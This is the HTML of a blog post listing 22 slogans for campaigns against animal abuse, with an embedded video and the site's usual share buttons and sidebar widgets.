		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogcastfm.com/22-good-stop-animal-abuse-slogans/&amp;media=https://blogcastfm.com/wp-content/uploads/2017/02/22-Good-Stop-Animal-Abuse-Slogans.jpg&description=22+Good+Stop+Animal+Abuse+Slogans" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=22+Good+Stop+Animal+Abuse+Slogans%20-%20https%3A%2F%2Fblogcastfm.com%2F22-good-stop-animal-abuse-slogans%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        
        <p>Animal cruelty is something that hurts the animal. Secondly, it is against the law to be cruel and harm animals. To raise awareness for preventing future abuse, here are some great stop animal abuse slogans that are perfect for a small campaign. </p>
<p>Adopt, Rescue, Love forever.<br />
Animal Activists Unite as One<br />
Are clothes to kill for?<br />
Be an everyday hero, stop animal abuse.<br />
Being cruel isn’t cool.<br />
Don’t act blindly, treat us kindly.<br />
Don&#8217;t Choose to Abuse<br />
Eat beans not beings.<br />
End Violence Against Animals.<br />
Feed it, don’t eat it.<br />
Fur is not fair.<br />
Give a hoot, give fur the boot.<br />
Give us truth and stop the abuse!<br />
I rather go naked than wear fur.<br />
Know Compassion, Know Peace.<br />
Love me, don’t eat me.<br />
Pets for Peace, not Beats.<br />
Real people wear fake fur.<br />
Rescued is my favorite breed.<br />
Save a Life, eat Tofu.<br />
There is no excuse for animal abuse.<br />
Vegetarian because meat is murder.</p>
<p>Here is a great video aimed at preventing animal abuse through its social commentary and raising awareness.</p>
<p><div class="rll-youtube-player" data-id="QDJ07haqwkY" data-query="controls=0"></div><noscript><iframe width="640" height="360" src="https://www.youtube.com/embed/QDJ07haqwkY?controls=0" frameborder="0" allowfullscreen></iframe></noscript></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogcastfm.com%2F22-good-stop-animal-abuse-slogans%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=22+Good+Stop+Animal+Abuse+Slogans&url=https%3A%2F%2Fblogcastfm.com%2F22-good-stop-animal-abuse-slogans%2F&via=BlogCastFM"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blogcastfm.com/22-good-stop-animal-abuse-slogans/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogcastfm.com/22-good-stop-animal-abuse-slogans/&amp;media=https://blogcastfm.com/wp-content/uploads/2017/02/22-Good-Stop-Animal-Abuse-Slogans.jpg&description=22+Good+Stop+Animal+Abuse+Slogans" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=22+Good+Stop+Animal+Abuse+Slogans%20-%20https%3A%2F%2Fblogcastfm.com%2F22-good-stop-animal-abuse-slogans%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blogcastfm.com/22-good-stop-animal-abuse-slogans/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blogcastfm.com/22-good-stop-animal-abuse-slogans/" data-text="22 Good Stop Animal Abuse Slogans" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blogcastfm.com/22-funny-las-vegas-slogans/">22 Funny Las Vegas Slogans</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blogcastfm.com/21-catchy-diabetes-slogans/">21 Catchy Diabetes Slogans</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blogcastfm.com/author/blogcastfmadmin/">Brandon Gaille</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brandon Gaille"></span><meta itemprop="datePublished" content="2017-02-05T10:00:10+00:00"><meta itemprop="dateModified" content="2017-02-01T21:43:51+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blogcastfm.com/22-good-stop-animal-abuse-slogans/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png"></span><meta itemprop="name" content="BlogCastFM"></span><meta itemprop="headline " content="22 Good Stop Animal Abuse Slogans"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogcastfm.com/wp-content/uploads/2017/02/22-Good-Stop-Animal-Abuse-Slogans.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696edbc3067e5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696edbc3067e5" ><script>var block_td_uid_3_696edbc3067e5 = new tdBlock();
block_td_uid_3_696edbc3067e5.id = "td_uid_3_696edbc3067e5";
block_td_uid_3_696edbc3067e5.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_696edbc3067e5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696edbc3067e5_rand","tdc_css_class_style":"td_uid_3_696edbc3067e5_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1050,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696edbc3067e5.td_column_number = "3";
block_td_uid_3_696edbc3067e5.block_type = "td_block_related_posts";
block_td_uid_3_696edbc3067e5.post_count = "3";
block_td_uid_3_696edbc3067e5.found_posts = "116";
block_td_uid_3_696edbc3067e5.header_color = "";
block_td_uid_3_696edbc3067e5.ajax_pagination_infinite_stop = "";
block_td_uid_3_696edbc3067e5.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_3_696edbc3067e5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696edbc3085b2" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696edbc3067e5" href="#">RELATED ARTICLES</a><a id="td_uid_5_696edbc3085b9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696edbc3067e5" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_696edbc3067e5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/25-catchy-valentines-day-slogans/" rel="bookmark" title="25 Catchy Valentines Day Slogans"><img width="218" height="136" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-681x426.jpg 681w" sizes="(max-width: 218px) 100vw, 218px" alt="25 Catchy Valentines Day Slogans" title="25 Catchy Valentines Day Slogans"/></a></div>                <a href="https://blogcastfm.com/category/list-of-good-slogans/" class="td-post-category">List of Good Slogans</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/25-catchy-valentines-day-slogans/" rel="bookmark" title="25 Catchy Valentines Day Slogans">25 Catchy Valentines Day Slogans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/27-best-track-field-team-slogans/" rel="bookmark" title="27 Best Track and Field Team Slogans"><img width="218" height="136" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans-681x426.jpg 681w" sizes="(max-width: 218px) 100vw, 218px" alt="27 Best Track and Field Team Slogans" title="27 Best Track and Field Team Slogans"/></a></div>                <a href="https://blogcastfm.com/category/list-of-good-slogans/" class="td-post-category">List of Good Slogans</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/27-best-track-field-team-slogans/" rel="bookmark" title="27 Best Track and Field Team Slogans">27 Best Track and Field Team Slogans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/21-catchy-stress-management-slogans/" rel="bookmark" title="21 Catchy Stress Management Slogans"><img width="218" height="136" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans-681x426.jpg 681w" sizes="(max-width: 218px) 100vw, 218px" alt="21 Catchy Stress Management Slogans" title="21 Catchy Stress Management Slogans"/></a></div>                <a href="https://blogcastfm.com/category/list-of-good-slogans/" class="td-post-category">List of Good Slogans</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/21-catchy-stress-management-slogans/" rel="bookmark" title="21 Catchy Stress Management Slogans">21 Catchy Stress Management Slogans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696edbc3067e5" data-td_block_id="td_uid_3_696edbc3067e5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696edbc3067e5" data-td_block_id="td_uid_3_696edbc3067e5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-website/">WordPress vs Website</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-secure-wordpress/">How to Secure WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/important-wordpress-security-tips/">Most Important WordPress Security Tips</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/create-database-wordpress/">How to Create a Database for WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-com-vs-wordpress-org/">WordPress.com vs WordPress.org</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/add-wordpress-comment-captcha/">How to Add a WordPress Comment Captcha</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-blogger/">WordPress vs Blogger</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-backup-wordpress/">How to Backup WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/tumblr-vs-wordpress/">Tumblr vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/disable-comments-wordpress/">How to Disable Comments on WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-pages-vs-posts/">WordPress Pages vs Posts</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/blogspot-vs-wordpress/">Blogspot vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/typepad-vs-wordpress/">Typepad vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/drupal-vs-wordpress/">Drupal vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/embed-youtube-video-wordpress/">How to Embed a Youtube Video in WordPress</a>
						</li>
				</ul>
		</aside>		                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_696edbc30dad4_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696edbc30dad4" ><script>var block_td_uid_7_696edbc30dad4 = new tdBlock();
block_td_uid_7_696edbc30dad4.id = "td_uid_7_696edbc30dad4";
block_td_uid_7_696edbc30dad4.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_696edbc30dad4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696edbc30dad4_rand","tdc_css_class_style":"td_uid_7_696edbc30dad4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696edbc30dad4.td_column_number = "1";
block_td_uid_7_696edbc30dad4.block_type = "td_block_7";
block_td_uid_7_696edbc30dad4.post_count = "0";
block_td_uid_7_696edbc30dad4.found_posts = "0";
block_td_uid_7_696edbc30dad4.header_color = "";
block_td_uid_7_696edbc30dad4.ajax_pagination_infinite_stop = "";
block_td_uid_7_696edbc30dad4.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_7_696edbc30dad4);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_7_696edbc30dad4 class="td_block_inner"></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>		<ul>
	<li class="cat-item cat-item-18"><a href="https://blogcastfm.com/category/design/" title="These blog design tips will decrease your bounce rate and increase your subscribers.">Blog Design Tips</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://blogcastfm.com/category/monetization/" title="These incredible blog monetization strategies will dramatically increase your blog&#039;s revenue streams.">Blog Monetization Strategies</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blogcastfm.com/category/blogging/" title="Get expert blogging advice from our featured articles with proven techniques.">Expert Blogging Advice</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blogcastfm.com/category/featured/" title="Take a look at our top 20 most shared posts on blogging.">Featured Posts on Blogging</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://blogcastfm.com/category/list-of-good-slogans/" >List of Good Slogans</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://blogcastfm.com/category/list-of-good-team-names/" >List of Good Team Names</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blogcastfm.com/category/marketing/" title="These remarkable marketing tips will triple the traffic to your blog.">Marketing Tips for Bloggers</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blogcastfm.com/category/plugins/" title="We rank the best WordPress plugins that can make your blog amazing.">The Best WordPress Plugins</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blogcastfm.com/category/wordpress/" title="These terrific WordPress blog tips will make your site look awesome and teach you how to get loads of visitors.">WordPress Blog Tips</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blogcastfm.com/category/writing/" title="These sensational blog writing tips will make your readers come back to your site everyday.">Writing Tips for Bloggers</a>
</li>
		</ul>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_696edbc30f145_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696edbc30f145" ><script>var block_td_uid_8_696edbc30f145 = new tdBlock();
block_td_uid_8_696edbc30f145.id = "td_uid_8_696edbc30f145";
block_td_uid_8_696edbc30f145.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_696edbc30f145_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696edbc30f145_rand","tdc_css_class_style":"td_uid_8_696edbc30f145_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696edbc30f145.td_column_number = "1";
block_td_uid_8_696edbc30f145.block_type = "td_block_7";
block_td_uid_8_696edbc30f145.post_count = "3";
block_td_uid_8_696edbc30f145.found_posts = "293";
block_td_uid_8_696edbc30f145.header_color = "";
block_td_uid_8_696edbc30f145.ajax_pagination_infinite_stop = "";
block_td_uid_8_696edbc30f145.max_num_pages = "98";
tdBlocksArray.push(block_td_uid_8_696edbc30f145);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_696edbc30f145 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/blogging-for-beginners-tips-and-tricks/" rel="bookmark" title="Blogging For Beginners Tips And Tricks"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks-640x401.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="Blogging For Beginners Tips And Tricks" title="Blogging For Beginners Tips And Tricks"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/blogging-for-beginners-tips-and-tricks/" rel="bookmark" title="Blogging For Beginners Tips And Tricks">Blogging For Beginners Tips And Tricks</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/34-funny-pumpkin-names/" rel="bookmark" title="34 Funny Pumpkin Names"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-681x426.jpg 681w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-700x450.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="34 Funny Pumpkin Names" title="34 Funny Pumpkin Names"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/34-funny-pumpkin-names/" rel="bookmark" title="34 Funny Pumpkin Names">34 Funny Pumpkin Names</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/4-best-free-wordpress-news-plugins/" rel="bookmark" title="4 Best Free WordPress News Plugins"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins-640x401.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="4 Best Free Wordpress News Plugins" title="4 Best Free WordPress News Plugins"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/4-best-free-wordpress-news-plugins/" rel="bookmark" title="4 Best Free WordPress News Plugins">4 Best Free WordPress News Plugins</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-website/">WordPress vs Website</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-secure-wordpress/">How to Secure WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/important-wordpress-security-tips/">Most Important WordPress Security Tips</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/create-database-wordpress/">How to Create a Database for WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-com-vs-wordpress-org/">WordPress.com vs WordPress.org</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/add-wordpress-comment-captcha/">How to Add a WordPress Comment Captcha</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-blogger/">WordPress vs Blogger</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-backup-wordpress/">How to Backup WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/tumblr-vs-wordpress/">Tumblr vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/disable-comments-wordpress/">How to Disable Comments on WordPress</a>
						</li>
				</ul>
		</aside>		            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_9_696edbc312fca_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696edbc312fca" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogcastfm.com/category/list-of-good-slogans/">List of Good Slogans<span class="td-cat-no">117</span></a></li><li><a href="https://blogcastfm.com/category/wordpress/">WordPress Blog Tips<span class="td-cat-no">63</span></a></li><li><a href="https://blogcastfm.com/category/list-of-good-team-names/">List of Good Team Names<span class="td-cat-no">52</span></a></li><li><a href="https://blogcastfm.com/category/plugins/">The Best WordPress Plugins<span class="td-cat-no">21</span></a></li><li><a href="https://blogcastfm.com/category/featured/">Featured Posts on Blogging<span class="td-cat-no">20</span></a></li><li><a href="https://blogcastfm.com/category/blogging/">Expert Blogging Advice<span class="td-cat-no">20</span></a></li><li><a href="https://blogcastfm.com/category/marketing/">Marketing Tips for Bloggers<span class="td-cat-no">8</span></a></li><li><a href="https://blogcastfm.com/category/writing/">Writing Tips for Bloggers<span class="td-cat-no">6</span></a></li><li><a href="https://blogcastfm.com/category/design/">Blog Design Tips<span class="td-cat-no">4</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://blogcastfm.com/2019/08/'> August 2019 </option>
	<option value='https://blogcastfm.com/2019/07/'> July 2019 </option>
	<option value='https://blogcastfm.com/2019/06/'> June 2019 </option>
	<option value='https://blogcastfm.com/2019/05/'> May 2019 </option>
	<option value='https://blogcastfm.com/2019/04/'> April 2019 </option>
	<option value='https://blogcastfm.com/2019/03/'> March 2019 </option>
	<option value='https://blogcastfm.com/2019/02/'> February 2019 </option>
	<option value='https://blogcastfm.com/2019/01/'> January 2019 </option>
	<option value='https://blogcastfm.com/2018/12/'> December 2018 </option>
	<option value='https://blogcastfm.com/2018/11/'> November 2018 </option>
	<option value='https://blogcastfm.com/2018/10/'> October 2018 </option>
	<option value='https://blogcastfm.com/2018/09/'> September 2018 </option>
	<option value='https://blogcastfm.com/2018/08/'> August 2018 </option>
	<option value='https://blogcastfm.com/2018/07/'> July 2018 </option>
	<option value='https://blogcastfm.com/2018/06/'> June 2018 </option>
	<option value='https://blogcastfm.com/2018/05/'> May 2018 </option>
	<option value='https://blogcastfm.com/2018/04/'> April 2018 </option>
	<option value='https://blogcastfm.com/2018/03/'> March 2018 </option>
	<option value='https://blogcastfm.com/2018/02/'> February 2018 </option>
	<option value='https://blogcastfm.com/2018/01/'> January 2018 </option>
	<option value='https://blogcastfm.com/2017/12/'> December 2017 </option>
	<option value='https://blogcastfm.com/2017/11/'> November 2017 </option>
	<option value='https://blogcastfm.com/2017/10/'> October 2017 </option>
	<option value='https://blogcastfm.com/2017/09/'> September 2017 </option>
	<option value='https://blogcastfm.com/2017/08/'> August 2017 </option>
	<option value='https://blogcastfm.com/2017/07/'> July 2017 </option>
	<option value='https://blogcastfm.com/2017/06/'> June 2017 </option>
	<option value='https://blogcastfm.com/2017/05/'> May 2017 </option>
	<option value='https://blogcastfm.com/2017/04/'> April 2017 </option>
	<option value='https://blogcastfm.com/2017/03/'> March 2017 </option>
	<option value='https://blogcastfm.com/2017/02/'> February 2017 </option>
